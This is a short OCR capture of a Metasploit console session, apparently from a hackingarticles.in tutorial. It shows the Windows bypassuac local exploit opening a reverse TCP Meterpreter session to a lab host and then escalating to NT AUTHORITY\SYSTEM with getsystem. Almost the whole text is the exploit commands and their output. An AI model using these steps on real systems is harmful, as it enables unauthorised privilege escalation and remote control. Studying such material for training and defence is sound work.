 msf > use exploit/windows/local/bypassuac
msf exploit(windows/local/bypassuac) > set session 1
session => 1
msf exploit(windows/local/bypassuac) > exploit
www.hackingarticles.in
[*] Started reverse TCP handler on 192.168.1.106:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (179779 bytes) to 192.168.1.105
[*] Meterpreter session 2 opened (192.168.1.106:4444 -> 192.168.1.105:49199) a
www.hackingarticles.in
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >